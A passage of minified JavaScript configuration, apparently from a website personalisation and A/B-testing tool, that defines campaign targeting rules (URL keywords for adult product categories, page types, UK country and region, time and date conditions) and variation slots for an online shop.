ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[360],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1737546067",selectParameter2:"1737546067",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[361],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[362],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1737546067",selectParameter2:"1737546067",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:4882963208,audDisjCondId:7169028840,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[359],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1737546067",selectParameter2:"1737546067",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[360],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1737546067",selectParameter2:"1737546067",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[361],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[362],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1737546067",selectParameter2:"1737546067",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[354],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[140],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[141],name:t[7],params:t[38],resources:t[22],renderType:"html"}},width:1},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[140],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20612306,audDisjCondId:19367139,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20612306,audDisjCondId:19367139,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20612306,audDisjCondId:19367139,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20571601,audDisjCondId:19329706,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20571601,audDisjCondId:19329706,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20456298,audDisjCondId:19225931,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20540969,audDisjCondId:19303578,includeUrlParams:!0,parameter:0,selectParameter:"1763618400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:20456299,audDisjCondId:19225932,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20571601,audDisjCondId:19329706,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2940355,experiment:1949676,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[16],objectType:0,status:"ACTIVE",variations:{105452299:{cssCode:t[19],htmlCode:t[18],jsCode:t[20],name:t[17],params:t[21],resources:t[22],renderType:"html"},105452300:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20571605,audDisjCondId:19329710,includeUrlParams:!1,parameter:0,selectParameter:"1764666360",selectParameter2:"1764666360",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:20571604,audDisjCondId:19329709,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:20571601,audDisjCondId:19329706,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[24],htmlCode:t[23],jsCode:t[25],name:t[7],params:t[26],resources:t[22],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[24],htmlCode:t[27],jsCode:t[28],name:"Test",params:t[29],resources:t[22],renderType:"html"},105361342:{cssCode:t[19],htmlCode:t[18],jsCode:t[20],name:t[30],params:t[31],resources:t[22],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[254],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[255],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[256],selectMethod:t[105]}]},{ttw:0,condType:"_PageType",conds:[{id:1624026523,audDisjCondId:1846891867,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[256],selectMethod:t[105]}]},{ttw:0,condType:"_PageType",conds:[{id:1624026523,audDisjCondId:1846891867,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[257]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[257]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[256],selectMethod:t[105]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[258],objectType:0,status:"ACTIVE",variations:{105256763:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[7],params:t[259],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[256],selectMethod:t[105]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[260],objectType:0,status:"ACTIVE",variations:{103725526:{cssCode:t[262],htmlCode:t[204],jsCode:t[263],name:t[261],params:t[264],resources:t[12],renderType:"rcom"},103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103725528:{cssCode:t[266],htmlCode:t[204],jsCode:t[263],name:t[265],params:t[267],resources:t[12],renderType:"rcom"},104863726:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[268],params:t[269],resources:t[12],renderType:"rcom"},104863727:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[243],params:t[270],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[254],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[271],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[229],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[272],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103728471:{cssCode:t[273],htmlCode:t[204],jsCode:t[206],name:t[265],params:t[274],resources:t[12],renderType:"rcom"},103885390:{cssCode:t[273],htmlCode:t[204],jsCode:t[206],name:t[275],params:t[276],resources:t[12],renderType:"rcom"},104863970:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[277],params:t[278],resources:t[12],renderType:"rcom"},104863971:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[243],params:t[279],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[280],objectType:0,status:"ACTIVE",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[273],htmlCode:t[204],jsCode:t[206],name:"Affinity",params:t[281],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[273],htmlCode:t[204],jsCode:t[206],name:t[282],params:t[283],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[243],params:t[284],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[285],params:t[286],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[271],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[142],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[143],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[144],name:t[7],params:t[145],resources:t[22],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[142],subType:"action",placements:[]},1324565:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"HOME: recs",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[287],inIframe:!1,repeats:200,delay:50,pageContext:"homepage",conditions:[{ttw:0,condType:"_PageType",conds:[{id:4786120039,audDisjCondId:8286710390,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:4786120039,audDisjCondId:8286710390,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17848816,audDisjCondId:17019434,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:17848817,audDisjCondId:17019435,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Country",conds:[{id:17848818,audDisjCondId:17019436,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17848819,audDisjCondId:17019437,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17848820,audDisjCondId:17019438,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20571483,audDisjCondId:19329588,includeUrlParams:!1,parameter:0,selectParameter:"1764665760",selectParameter2:"1764665760",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20571482,audDisjCondId:19329587,includeUrlParams:!0,selectParameter:"1324565",selectParameter2:"1324565",selectMethod:"contains"}]}],smartObject:{id:2395127,experiment:1771229,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103867268:{cssCode:t[290],htmlCode:t[289],jsCode:t[263],name:t[288],params:t[291],resources:t[12],renderType:"rcom"},103867269:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863671:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[292],params:t[293],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:"HOME: recs",subType:"tag",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[295],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18071410,audDisjCondId:17225336,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18071411,audDisjCondId:17225337,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18071412,audDisjCondId:17225338,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18071410,audDisjCondId:17225336,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18071411,audDisjCondId:17225337,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18071412,audDisjCondId:17225338,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18071410,audDisjCondId:17225336,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18071411,audDisjCondId:17225337,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3]